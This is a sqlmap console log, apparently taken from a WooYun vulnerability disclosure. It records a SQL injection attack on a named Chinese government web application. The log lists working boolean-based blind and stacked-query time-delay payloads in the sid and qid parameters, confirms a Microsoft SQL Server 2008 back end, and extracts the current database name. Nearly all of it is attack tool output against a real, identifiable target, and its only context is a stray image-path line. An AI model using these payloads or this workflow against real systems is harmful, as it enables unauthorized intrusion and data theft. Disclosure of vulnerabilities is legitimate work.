 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=1&qid=4 AND 4847=4847
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: sid=1&qid=4;WAITFOR DELAY '0:0:5'--
---
[07:56:27] [INFO] testing Microsoft SQL Server
[07:56:28] [INFO] confirming Microsoft SQL Server
[07:56:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[07:56:30] [INFO] fetching current database
[07:56:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[07:56:30] [INFO] retrieved: Egh
current database:    'Egh'
[07:56:49] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\egov.glzwzx.gov.cn'
[*] shutting down at 07:56:49
C:\Python27\sqlmap>
www.wooyun.org